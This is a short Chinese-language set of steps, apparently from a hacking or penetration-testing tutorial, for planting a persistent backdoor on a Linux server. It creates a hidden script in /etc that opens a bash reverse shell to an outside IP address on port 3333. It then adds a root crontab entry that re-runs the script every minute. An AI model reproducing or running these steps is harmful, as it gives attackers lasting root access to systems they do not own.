 1、编辑后门反弹
vim /etc/.xiaodi.sh
#!/bin/bash
bash -i >& /dev/tcp/47.97.64.225/3333 0>&1
chmod +x /etc/.xiaodi.sh
2、添加定时任务
vim /etc/crontab
*/1 * * * * root /etc/.xiaodi.sh